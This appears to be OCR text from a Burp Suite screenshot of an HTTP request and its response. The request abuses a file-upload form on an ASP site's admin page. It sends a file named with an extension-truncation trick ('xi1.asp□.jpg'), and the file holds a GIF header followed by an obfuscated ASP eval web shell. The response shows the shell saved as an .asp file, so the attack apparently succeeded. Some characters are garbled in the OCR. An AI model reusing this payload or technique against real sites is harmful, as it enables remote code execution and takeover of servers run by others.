 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: ht
Request
Raw Params Headers Hex
ASPSESSIONIDSCRTTTDA=EACJFHFBCEFDDMJKBPFFENPE;
__guid=108784388.2231296660977332000.1524815329152.3462;
ASPSESSIONIDSCQTTTCA=IBFPNNGBIFBNLNKGCDALHOAO; monitor_count=14
Connection: close
------WebKitFormBoundaryhO0EC9TYLbjMi6kg
Content-Disposition: form-data; name="act"
upload
------WebKitFormBoundaryhO0EC9TYLbjMi6kg
Content-Disposition: form-data; name="upcount"
1
------WebKitFormBoundaryhO0EC9TYLbjMi6kg
Content-Disposition: form-data; name="Button"
□□
------WebKitFormBoundaryhO0EC9TYLbjMi6kg
Content-Disposition: form-data; name="filepath"
/admin/UploadFile/pic/
------WebKitFormBoundaryhO0EC9TYLbjMi6kg
Content-Disposition: form-data; name="file1"; filename="xi1.asp□.jpg"
Content-Type: image/jpeg
GIF89a ;
<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"("&"0"&"-"&"2"&
"-"&"5"&")"&")")%>
------WebKitFormBoundaryhO0EC9TYLbjMi6kg
Content-Disposition: form-data; name="file2"; filename=""
Content-Type: application/octet-stream
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
font-size:9pt
}
body {
font-size: 12px;
</style>
<script language="Javascript">
var copytoclip=1
function HighlightAll(theField) {
var tempval=eval("document."+theField)
tempval.focus()
tempval.select()
if (document.all&&copytoclip==1){
therange=tempval.createTextRange()
therange.execCommand("Copy")
window.status="Contents highlighted and copied to clipboard!"
setTimeout("window.status=''",1800)
}
window.close();
}
function re()
{
window.opener.document.location.reload();
window.close();
}
</script>
</head>
<body>
<center><form name="test">□□□□!<input name="select1" type="text"
value="/upload/201842717730655337xi1.asp<br><a href="javascript:;"
onclick="re()"><font color=red size=3>□□□□</font></a></form></center><a
href='javascript:history.go(-1)'>□□□□□□,□□□□□!</a>
? < + > Type a search term hes
Done
illis